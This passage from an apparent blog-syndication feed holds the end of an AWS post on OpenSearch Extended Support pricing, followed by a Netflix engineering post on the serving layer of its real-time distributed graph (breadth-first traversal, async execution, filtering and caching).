  • New versions coming under Extended Support (ES 6.8, 7.9, 7.10, OS 1.3, OS 2.11–2.19): $0.0065 per NIH (standard Extended Support rate). See the pricing page for exact pricing by Region. Example (new versions — standard rate): If you are running an m7g.medium.search instance for 24 hours in the US East (N. Virginia) Region, priced at $0.068 per instance hour (on-demand), you will typically pay $1.632 ($0.068×24). If you are running a version that is in Extended Support, you will pay an additional $0.0065 per NIH. This is computed as $0.0065 × 24 (instance hours) × 2 (normalization factor for medium) = $0.312 for Extended Support for 24 hours. The total amount you will pay for 24 hours is $1.944 ($1.632 + $0.312, excluding storage cost).

The following table shows the normalization factor for various instance sizes in OpenSearch Service.

Instance size Normalization Factor
nano 0.25
micro 0.5
small 1
medium 2
large 4
xlarge 8
2xlarge 16
4xlarge 32
8xlarge 64
9xlarge 72
10xlarge 80
12xlarge 96
16xlarge 128
18xlarge 144
24xlarge 192
32xlarge 256

Summary

The latest OpenSearch versions include new features, performance and resiliency improvements, and security enhancements. With today’s announcement, we are:

  • Continuing security and operating system patch coverage for present versions through November 7, 2027, giving customers additional time to complete their upgrades at a new Extended Support rate.
  • Announcing Standard and Extended Support timelines for the next set of versions (ES 6.8, 7.9, 7.10, OS 1.3, 2.11–2.19) with predictable cost visibility.

We recommend that you upgrade to the latest OpenSearch versions to get the most benefit out of OpenSearch Service. For any questions on Standard and Extended Support options, see the FAQs. For further questions, contact AWS Support.


About the authors

Kuldeep Yadav

Kuldeep Yadav

Kuldeep is a Principal Technical Program Manager at AWS. He’s passionate about driving innovation and complex problem solving. He works closely with teams and customers to ensure operational excellence and achieve more with less.

Arvind Mahesh

Arvind Mahesh

Arvind is a Senior Manager-Product at AWS (Amazon OpenSearch Service). With close to two decades of technology experience, he brings deep expertise across Analytics, Search, Cloud, Network Security, and Telecom.

Jon Handler

Jon Handler

Jon is a Senior Principal Solutions Architect at AWS. He works closely with OpenSearch and Amazon OpenSearch Service, guiding a broad range of customers looking to move their search and log analytics workloads to the AWS Cloud.

How and Why Netflix Built a Real-Time Distributed Graph: Part 3 — Querying the graph with gRPC…

Post Syndicated from Netflix Technology Blog original https://netflixtechblog.com/how-and-why-netflix-built-a-real-time-distributed-graph-part-3-querying-the-graph-with-grpc-0f3468349607

How and Why Netflix Built a Real-Time Distributed Graph: Part 3 — Querying the graph with gRPC execution API

Authors: Nilesh Mishra and Ajit Koti

This is the third entry of a multi-part blog series describing how we built a Real-Time Distributed Graph (RDG). In Part 1, we discussed the motivation for creating the RDG and the architecture of the data processing pipeline that populates it. In Part 2, we discussed how we designed the storage layer to handle billions of nodes and edges while maintaining single-digit-millisecond latency. In Part 3, we will explore how we designed a fast, flexible serving layer to efficiently query the graph.

Introduction

In Part 1 of this series, we described why Netflix needed a Real-Time Distributed Graph (RDG) and how we used Apache Flink to build an ingestion and processing pipeline that turns streaming events into graph primitives. In Part 2, we explored how we designed a storage layer capable of handling billions of nodes and edges while still delivering single-digit-millisecond latency.

In this post, we focus on the next challenge: querying the graph efficiently to power real-time insights for our internal partners. All of the work on ingestion and storage only matters if we can actually ask complex questions and get answers back quickly. As we optimized for lower latency, we found that the serving layer posed its own set of challenges, distinct from those of ingestion and storage. How do we turn a constantly evolving, billion-edge graph into sub-100ms responses across a wide variety of workloads? This is the problem we tackle in this post.

The Real World Needs

As we integrated the RDG into Netflix’s ecosystem, we realized that “querying the graph” is not a one-size-fits-all operation. We needed to handle a wide range of access patterns: from high-volume security lookups to deep, exploratory personalization traces.


Let’s revisit our example from Part 1 and expand on it slightly. In the earlier posts, we focused on accounts, devices and content. In practice, the graph is richer: each account has multiple profiles.

A member journey often looks like this:

  1. Alex logs in to their Netflix profile on a smartphone and starts watching Stranger Things.
  2. They later switch to a smart TV in the living room to continue the episode.
  3. The next morning, they use a tablet to play the game Stranger Things: 1984.


In the RDG, this journey creates the following graph structure:

Graph queries vary along two axes: how wide they fan out at each hop, and how deep they chain across hops. To see this range, let’s look at two scenarios from opposite ends:

1. Shallow and wide: “Which devices has this account used?”

Consider a “shallow, wide” query: “Which devices has this account used to stream in the last 30 days?”

Using the graph structure above, this translates to:

  • Starting Point: A specific Account Node.
  • Hop 1 Edge Traversed: The streamed_from edge.
  • Hop 1 Destination: Device Nodes.

While this is only a “single hop,” it presents a significant scaling challenge. For a highly active account, the fan-out can be massive. The query layer must fetch hundreds of streamed_from edges, apply temporal filters on each edge’s last_watch_timestamp property to capture only those within the last 30 days, and aggregate the results, all while maintaining sub-100ms latency.

2. Deep & Narrow: What has this profile watched?

Consider a scenario where personalization teams need to understand a member’s viewing journey. They might ask: “For Account X, show me the Stranger Things viewing history across all profiles: which profiles watched it, what they watched, and when”.

This path unfolds as follows:

  • Starting Point: A specific Account Node.
  • Hop 1 Edge Traversed: has_profile
  • Hop 1 Destination: Profile Nodes
  • Hop 2 Edge Traversed: started_watching (filtered for title_name = “Stranger Things”)
  • Hop 2 Destination: Content Nodes

The core challenge in this scenario is sequential dependency: we cannot fetch a profile’s viewing history until Hop 1 has identified which profiles exist. In a distributed environment, the client has to wait for Hop 1 to finish before sending Hop 2. If each hop takes 10ms of network time, that’s 20ms of overhead before we’ve processed a single byte. To hit our sub-100ms goal, we needed a way to package this multi-step logic into a single request.

This example is a 2-hop traversal, but queries can chain 3–4 hops across different entity types, and the latency penalty of sequential execution only grows with depth.

Balancing Depth and Breadth

These two scenarios pull the system in opposite directions. Shallow-wide queries stress I/O throughput: can we handle massive fan-out without slowing down? Deep-narrow queries stress execution efficiency: can we chain multiple hops without the network overhead adding up? Supporting both on the same system is what shaped the design that follows.

Design Constraints and Key Choices

The two scenarios above sit at opposite ends of the spectrum, but they are not unusual. In practice, the RDG serves tens of thousands of queries per second, each potentially different, all needing sub-100ms responses while the underlying graph continues to grow. Scale, latency, query diversity, and the need for extensibility pulled the design in different directions at once, and every choice came with a trade-off we had to live with.

Why breadth-first, not depth-first? The most intuitive way to traverse a graph is depth-first: pick a path, follow it to the end, backtrack, try another path. But in a distributed system where every hop is a network call, depth-first can lead to high latency. If Account X has 5 profiles and each profile has watched hundreds of titles, depth-first would trace all of one profile’s watched titles before moving to the next, missing the opportunity to batch lookups across profiles. Breadth-first flips this by working one level at a time across all nodes, rather than one path at a time through each node. We fetch all profiles for the account at once, then fetch the started_watching edges for all profiles, and finally fetch content details for all matching titles. Three rounds of parallel calls instead of sequential chains. With breadth-first, there is a clear trade-off in memory, because we hold each level of the graph in memory at once, so the cost scales with how wide a level fans out rather than how deep the query goes. We keep this comfortable by bounding each hop with the per-edge-type limits described in Step 5 below, so even a high fan-out level stays a manageable frontier. We’ll walk through how this works, level by level, in Step 3 below.

Why async-first, not thread-per-request? Latency in the RDG is dominated by I/O, reading from the storage layer, calling enrichment services, and waiting on caches. A traditional thread-per-request model would pin a thread to each in-flight query, and most of the time, the thread would be idle, waiting for a network response. With thousands of concurrent queries, we’d need thousands of threads, most of which would be doing nothing. Instead, we decided to build the entire execution pipeline around asynchronous composition. A small set of dedicated thread pools (16–24 threads total) handles thousands of concurrent requests because no thread ever blocks on I/O. While a storage call is in flight, the thread continues with other work and picks up the result when it arrives. This is the foundational design decision on which everything else rests. We’ll see this in action in Step 4 below, where we cover parallel execution.

Why cache selectively, not everything? Not all data in the graph changes at the same rate. Some properties, such as account plan type and content metadata, are relatively stable: they change on the order of hours or days. Edges like who watched what and when change constantly. For stable data that many queries touch, we use a distributed cache (EVCache) with TTLs tuned to data volatility. Getting the caching strategy right took iteration. We started by caching aggressively and measured the impact: tracking hit rates, monitoring stale-data incidents, and adjusting TTLs based on how quickly different node types actually changed in production. The result: 70–80% hit rates on node lookups, achieved by narrowing the cache to nodes that are both frequently accessed and slow to change, while skipping data that would expire before the TTL ran out. Step 6 below covers how this works in practice.

Why opt-in enrichments, not automatic? Clients know what they need. A query checking account relationships doesn’t care about title artwork; a personalization service building a viewing timeline does. Rather than fetching metadata from external services by default and penalizing every query, we make enrichments opt-in: clients specify exactly which external data they want per request. Also, enrichment is fail-open: if a service is slow or unavailable, we return the graph data without it.

Why eventual consistency, not strong? Most of our queries ask “What has this member done recently?”, not “What happened in the last millisecond?” By defaulting to eventual consistency, we read from the nearest replica and avoid coordination overhead. While the RDG is used to power in-the-moment experiences, it is not set up as the source of truth for the data it holds.

Architecture Overview


The above choices lead to the following three-layer architecture:

The Graph Query Service is the entry point. It accepts gRPC requests, validates the traversal specification, and hands it to the query execution engine. The execution engine orchestrates breadth-first traversal: expanding one level at a time, applying filters and limits at each hop, and composing all I/O asynchronously.

The Storage Abstraction Layer sits between the execution engine and the underlying KVDAL storage. It provides a clean interface for node lookups and edge retrieval, handles streaming for large adjacency lists, and manages node caching (EVCache).

The Enrichment Layer fetches additional metadata from external Netflix services on demand. It batches requests, runs them in parallel with graph data assembly, and degrades gracefully when an enrichment source is unavailable.

When a client sends a query, the request flows through these layers in sequence: the Query Service parses the request into an execution plan, the execution engine walks the graph level by level through the Storage Abstraction Layer, and if enrichments are requested, the Enrichment Layer fetches and merges external data before the response is serialized back to the client.

Now, with that mental model in place, let’s follow a query through this system and see how these choices play out in practice.

Executing Queries Efficiently: Following a Query’s Journey

To see how the RDG query layer works in practice, let’s follow a single query end-to-end and focus on one question: how do we make every step fast?

We’ll reuse the deep-narrow example from above:

For Account X, show me the Stranger Things viewing history across all profiles: which profiles watched it, what they watched, and when.

In graph terms, this becomes a 2‑hop traversal:

  1. Account X → has_profile → Profiles
  2. Profiles → started_watching → Content (filtered for “Stranger Things”)

We’ll walk through how this query moves through the layers we described above:

  1. Reading and interpreting the request
  2. Reading from storage efficiently
  3. Executing traversal with breadth‑first levels
  4. Running many operations in parallel, but safely
  5. Filtering smartly to keep only what matters
  6. Making repeat queries faster with caching

By the end, we’ll see how a 2-hop query like our Stranger Things example, with streaming, filtering, and parallel execution, can complete in under 100ms.

Step 1: Reading the Request: Deciding What the Query Really Wants

Every query starts as a gRPC request. Before we touch storage or walk a single edge, the engine needs to understand what the caller actually wants.

For our running example below:

For Account X, show me the Stranger Things viewing history across all profiles

The engine creates a traversal plan with a set of levers: how many hops, how many edges per hop, how much history to consider, and whether to favor recent activity.

We resolve these upfront by merging a hierarchy of filters and limits, from application-level defaults down to per-edge-type overrides, into a concrete execution plan. By the time we read from storage, every hop has clear rules. We’ll see how this hierarchy works in detail in Step 5, but the key insight is simple: interpreting the request up front prevents over-fetching from the downstream storage layer.

Step 2: Reading from Storage: Direct Lookups and Streaming Fan‑Out

Once we’ve parsed the request and decided what the query should do, the next step is to actually touch the graph. For our running example:

For Account X, show me the Stranger Things viewing history across all profiles…

The first concrete question the engine has to answer is very simple:

Which profiles does Account X have?

Under the covers, that really means: how do we find all relevant edges for Account X without scanning the entire graph every time?

Finding Edges Fast with Adjacency Lists

If we stored every edge in one massive table, the naive approach would be to scan for rows where source = Account X. Even with indexing, doing that across billions of edges for every request would be slow.

Instead, we organize edges as adjacency lists. For each node, we keep a compact list of “who it’s connected to” by edge type. For Account X, a simplified view might look like:

Account_X: has_profile → [Profile_Alex, Profile_Kids, …,]

Now “get all profiles for Account X” is no longer a global search; it’s a direct lookup into Account X’s stored adjacency. The storage layer can usually pull that list back in a few milliseconds because it’s reading a small, well‑indexed slice of data instead of hunting through everything.

For our query, the first hop is quick: Account X has just two profiles. The engine fetches those edges with has_profile and moves on. For more information on Storage, refer to our previous post.

When One Node Has A Lot of Neighbors

The first hop was small, but the second is where things get interesting. Each profile can have a large number of started_watchingedges. Loading the entire adjacency list at once would spike latency and memory usage.

To avoid this, we treat adjacency lists as streams rather than blobs.

When the engine requests Profile_Alex’s started_watching edges, the storage layer streams them in batches of 100. As each batch arrives, we apply filters (e.g., “last 30 days”) and decide whether to continue.

If we’ve collected enough edges to satisfy the query’s limits ( max_edge_cnt, lookback window, etc.), we stop reading. Otherwise, we pull the next batch.

In our Stranger Things example:

  • Storage streams the started_watching adjacency for Profile_Alex.
  • There are about 500 edges total: months of viewing history
  • As each batch arrives, we filter for Stranger Things and drop anything older than 30 days.
  • After a few batches, we’ve found what we need: a handful of Stranger Things sessions.
  • We never materialize more data than needed. Filtering happens at the source.

Why This Matters Later

These two choices, the adjacency‑list lookups and streaming fan‑out, enable everything that follows:

  • Small fan‑outs (like Account → Profiles) yield predictable, low‑millisecond lookups.
  • Large fan‑outs (like Profile → Content) stay efficient by reading only what’s needed.
  • Traversal logic treats “neighbors of this node” as a cheap, bounded operation.

By Step 3, we’re working with concise frontiers like “Profile_Alex and Profile_Kids,” ready for the next hop into their viewing histories.

Step 3: Traversal Execution: Walking the Graph Level by Level

We’ve completed the first hop. From Account X, we pulled the has_profile edges and found two profiles: Profile_Alex and Profile_Kids.

But we’re not done. The query was:

For Account X, show me the Stranger Things viewing history across all profiles: which profiles watched it, what they watched, and when


So we still need to fetch each profile’s history and filter it down to Stranger Things sessions. As we covered in our design choices, we use breadth-first traversal: expanding all nodes at the current level in parallel before moving to the next.

Querying, Level by Level

Let’s walk through the Stranger Things query level by level.

Level 1: Account → Profiles

Starting at Account X, the engine pulls has_profile edges, discovering two profiles:

  • Profile_Alex, Profile_Kids

These become the frontier for Level 2, a single small lookup that takes a few milliseconds.

Level 2: Profiles → Content (Stranger Things)

From those two profiles, we fetch started_watchingedges and filter for Stranger Things. Instead of exhausting Profile_Alex’s entire viewing history before touching Profile_Kids, we treat this as one logical step:

  • For each profile, fetch started_watching edges in parallel.
  • Filter for title_name = “Stranger Things” as edges stream in.
  • Each profile might have hundreds of content edges, but filtering at the source keeps the result set small.

We discover that Profile_Alex watched Season 1 and Season 2, while Profile_Kids watched Season 4. Level 2 turns “2 profiles” into “a handful of Stranger Things sessions” in roughly one storage round trip.

The traversal completes: two levels, two frontiers.

Why This Matters for Latency

We parallelize within each phase, then regroup. This provides:

  1. Predictable resource usage: known requests per level
  2. Maximum parallelism: all frontier nodes processed together
  3. Far fewer round trips: one per level, not per path

For a 2-hop query: two rounds of parallel lookups instead of hundreds of sequential ones. That’s why our Stranger Things query completes in under 100ms.

Step 4: Parallel Execution: Doing Many Things at Once, Safely

Breadth-first traversal enables parallel work at each level, which is the key to low latency.

At Level 2 of our Stranger Things query, we fetch started_watching edges for each profile. With two profiles, this is trivial, but in production queries fan out across many profiles, each with hundreds of edges to stream and filter. So do we process them sequentially or in parallel? Sequential means waiting for each profile before starting the next, and the delays stack up. Parallel finishes in the time of the single slowest profile, but hundreds of queries doing this at once could overwhelm storage with unbounded concurrency.

The goal: parallel speed without unbounded chaos.

A Kitchen, Not a Single Queue

We structured the query engine like a professional kitchen, with specialized stations for appetizers, mains, and desserts, each with its own capacity. If one station is slammed, the others keep flowing. In practice, that means dedicated thread pools for different work types: fetching nodes, reading adjacency lists, and performing enrichments. When the Stranger Things query reaches Level 2, calls route to the adjacency-list pool, where 8 workers stream and filter each profile’s edges in parallel.

Knowing When to Back Off

Thread pools give us local control, but we also need a global view of total capacity, so we use adaptive concurrency limiting. When things are healthy, we raise the limit gradually (100 in-flight, then 101, 102, and so on); when timeouts or errors spike, we back off by a larger step (say, 100 down to 70). Combined with per-pool limits, the engine constantly tunes parallelism, fanning out within each level while staying inside safe storage and network limits.

Fetching Extra Metadata Along the Way

If the client opted into enrichments (say, maturity ratings for the matched content), the Enrichment Layer fetches them in parallel on its own thread pool and merges them into the response. Enrichment is fail-open: a slow or unavailable source never blocks the query, and we just return the graph data without it.

​​Step 5: Smart Filtering: Keeping Only What Matters

We’ve traversed from Account X to profiles, then to their viewing histories. But raw edges aren’t what our partners need. They care about recent, relevant activity, not every started_watching edge accumulated over the years. This is where filtering decides which parts of the story make the final cut.

From “All Activity” to “The Last 30 Days”

Go back to the original question:

For Account X, show me the Stranger Things viewing history across all profiles: which profiles watched it, what they watched, and when.

The phrase “viewing history” is deceptively simple. Under the hood, it means we need to:

  • Ignore older viewing activity, even if it exists in the graph
  • Avoid pulling more edges than we actually need
  • Let different teams choose their version of “recent enough.”


We handle this with a filtering hierarchy. The system starts with conservative defaults (e.g., 100-day lookback, 300 edges per hop), and requests can override them globally, per-hop, or down to specific edge types. In our query, the 100-day default applies broadly, but the caller sets 30 days for started_watching edges, and the narrower rule wins. Older sessions are discarded. The same engine can just as easily provide a tight recent window on one edge type and full history on another, all in a single query.

Choosing Which Edges to Keep: LATEST vs ANY

Sometimes there are still more edges than we want to return after time filtering. If Profile_Alex watched the same episode several times last month, pausing and resuming, we don’t want to send all those edges back. So we offer two selection modes.

LATEST sorts edges by timestamp and keeps the newest ones up to the limit, ideal for “what has this profile watched recently?” where teams want the current state, not every play event. ANY grabs whichever edges it encounters first, no sorting, which is faster and fine for “has this profile ever watched Stranger Things?” where timing doesn’t matter. Teams default to LATEST and switch specific edge types to ANY when “any proof” is enough.

Bringing It Back to Our Story

So what happens for our running query?

We start with all the started_watching edges for each profile. The time filter narrows this to 30 days. Edge-count limits prevent response flooding. LATEST mode selects the most recent viewing session per title. The result: a concise answer distilled from a verbose history:

  • Profiles that watched Stranger Things in the last month.
  • Which seasons and episodes they watched.
  • The most recent session for each, tying it all together.

This filtering turns raw history into a focused answer.

Step 6: Making It Even Faster: Caching the Things We Keep Seeing

By now, we’ve walked the full path of our query: we’ve traversed from account to profiles, filtered viewing history by time, and focused on Stranger Things sessions.

Despite our optimizations, each storage call still costs a network round-trip. When the same nodes appear across thousands of queries per minute, those redundant calls add up: both in infrastructure cost and in tail latency at scale.

The key question: what can we avoid repeating?

The Things That Don’t Change Every Second

Look back at the entities in our Stranger Things journey:

  • The Account node (plan type, region, etc.)
  • The Profile nodes (“Alex”, “Kids”, whether it’s a kids profile)
  • The Content nodes (Stranger Things seasons and episodes)

These rarely change. Profiles don’t flip between “kids” and “non-kids” every minute. Title metadata is stable.

To improve efficiency, we keep a distributed cache of hot nodes (accounts, profiles, content) that are likely to reappear. When the same entity appears again, we answer “What is this node?” from memory, skipping storage.

Result: for high-traffic entities, we eliminate storage calls and noticeably reduce infrastructure cost and tail latency at scale.

A Quick Replay of Our Query With Caching Turned On

The first time the Stranger Things query runs for Account X, the cache is cold, so we pay the full cost: we fetch the account and its profiles, then the started_watching edges and matching content nodes, caching each node as we go. Minutes later, a different query arrives:

Show me everything Account X’s profiles have watched in the last 7 days, and flag anything rated TV-MA on the kids profile.

This time, many of those nodes are already in the distributed cache. Storage still handles the adjacency lists and edges, but node lookups are lighter and latency drops. At scale, that reuse gives us comfortable headroom for traffic spikes.

Not Everything Deserves a Spot in Cache

We can’t cache everything. The RDG prunes old activity after a set retention window, so caching a node that’s about to be deleted is wasteful.

To avoid polluting the cache, we consider:

  1. The node’s last activity timestamp
  2. The graph’s retention period (e.g., 100 days)
  3. The cache TTL (e.g., 30 days)

If a node was last active 99 days ago, it expires from the graph in a day, so a 30-day TTL makes no sense, and we skip it. We reserve cache space for active nodes like Account X. This “smart TTL” policy keeps the cache focused on live stories rather than archival ones, so repeat queries for the same part of the graph return faster.

Caching is integrated into the journey, not an afterthought. The engine reuses knowledge from previous queries, so repeated traversals over the same part of the graph keep getting cheaper

The Payoff

The serving layer sits in front of 8 billion nodes and 150 billion edges, serving mixed workloads, all of which need to feel interactive. Single-hop queries return at a P50 of 15–30ms with P99 under 100ms. Even 3-hop traversals, the kind that chain across accounts, profiles, and content, come back at P99 between 100–150ms. Breadth-first execution and parallelism within each level keep these numbers stable even as fan-out grows.

The async-first design is what enables the throughput. Thousands of concurrent requests flow through just 16–24 threads spread across dedicated pools because no thread ever blocks on I/O. When load spikes, our concurrency limiter lets work queue briefly: slowly increasing capacity when things are healthy, backing off aggressively when they’re not

Caching has the most visible impact on day-to-day efficiency. Popular entities like accounts, profiles, and content achieve 70–80% cache hit rates, resulting in roughly 3–4x fewer storage calls on common query paths. Smart TTLs keep the cache focused on active data, avoiding wasted memory on nodes that are near the end of their graph retention window.

These properties, together, make multi-hop graph queries over billions of entities feel, at query time, much closer to in-memory lookups than to remote calls.

What We Learned Along the Way

The biggest surprise wasn’t any single optimization: it was how much async composition changed the economics of our system. We expected it to help latency; we didn’t expect it to slash infrastructure cost. A serving layer that would have needed hundreds of threads per instance runs comfortably on 16–24, because no thread ever blocks on I/O. The tradeoff is debuggability: async stack traces are hard to read, and exceptions can get lost in future chains. We compensated with per-stage metrics, measuring each request at validation, storage, enrichment, and end-to-end, so when something is slow, we know exactly which stage to blame.

Caching took longer to get right than expected. Our first instinct was to cache everything in EVCache and let TTLs handle freshness, but that wastes memory on nodes about to expire from the graph anyway. The breakthrough was matching TTLs to data volatility: stable node properties get long TTLs, while nodes near the end of their retention window aren’t cached at all. The 70–80% hit rate we see today came from being selective, not aggressive.

The filtering hierarchy was born out of frustration. Early on, every new use case meant a code change: one team wanted a 7-day lookback, another 90 days, a third different limits at different depths. Instead of bespoke logic per team, we built a layered override system: application defaults, global overrides, per-depth limits, and per-edge-type limits. It took real effort, but it eliminated an entire class of feature requests and teams now tune their own queries without touching our code.

Closing: Principles for Distributed Systems

The lessons above are specific to the RDG, but the underlying principles apply to any distributed system built around I/O-heavy, fan-out workloads.

  • Think in terms of frontiers, not features. Design your APIs so callers describe what frontier to explore, then let the system decide how to walk it efficiently.
